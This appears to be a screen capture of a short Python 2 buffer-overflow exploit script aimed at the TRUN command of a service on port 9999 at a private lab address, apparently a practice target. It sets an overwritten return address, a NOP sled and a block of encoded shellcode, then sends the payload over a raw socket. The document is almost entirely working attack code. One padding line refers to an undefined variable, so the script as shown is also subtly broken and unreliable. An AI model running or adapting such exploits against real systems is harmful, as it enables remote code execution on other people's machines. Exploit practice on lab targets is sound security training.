 File Edit Search Options Help
import socket
target = '192.168.192.133'
port = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nops = '\x90' * 32
shellcode = ''
buf =  ""
buf += "\xb8\xef\x3b\x3b\xc8\xda\xd5\xd9\x74\x24\xf4\x5a\x2b"
buf += "\xc9\xb1\x30\x31\x42\x13\x83\xea\xfc\x03\x42\xe0\xd9"
buf += "\xce\x34\x16\x9f\x31\xc5\xe6\xc0\xb8\x20\xd7\xc0\xdf"
buf += "\x21\x47\xf1\x94\x64\x6b\x7a\xf8\x9c\xf8\x0e\xd5\x93"
buf += "\x49\xa4\x03\x9d\x4a\x95\x70\xbc\xc8\xe4\xa4\x1e\xf1"
buf += "\x26\xb9\x5f\x36\x5a\x30\x0d\xef\x10\xe7\xa2\x84\x6d"
buf += "\x34\x48\xd6\x60\x3c\xad\xae\x83\x6d\x60\xa5\xdd\xad"
buf += "\x82\x6a\x56\xe4\x9c\x6f\x53\xbe\x17\x5b\x2f\x41\xfe"
buf += "\x92\xd0\xee\x3f\x1b\x23\xee\x78\x9b\xdc\x85\x70\xd8"
buf += "\x61\x9e\x46\xa3\xbd\x2b\x5d\x03\x35\x8b\xb9\xb2\x9a"
buf += "\x4a\x49\xb8\x57\x18\x15\xdc\x66\xcd\x2d\xd8\xe3\xf0"
buf += "\xe1\x69\xb7\xd6\x25\x32\x63\x76\x7f\x9e\xc2\x87\x9f"
buf += "\x41\xba\x2d\xeb\x6f\xaf\x5f\xb6\xe5\x2e\xed\xcc\x4b"
buf += "\x30\xed\xce\xfb\x59\xdc\x45\x94\x1e\xe1\x8f\xd1\xd1"
buf += "\xab\x92\x73\x7a\x72\x47\xc6\xe7\x85\xbd\x04\x1e\x06"
buf += "\x34\xf4\xe5\x16\x3d\xf1\xa2\x90\xad\x8b\xbb\x74\xd2"
buf += "\x38\xbb\x5c\xb1\xdf\x2f\x3c\x36"
shellcode = buf
padding = 'B' * (3000 - 2006 - 4 - 32 - len(exploit))
attack = prefix + eip + nops + shellcode + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((target,port))
print s.recv(1024)
print " [+] sending attack on TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()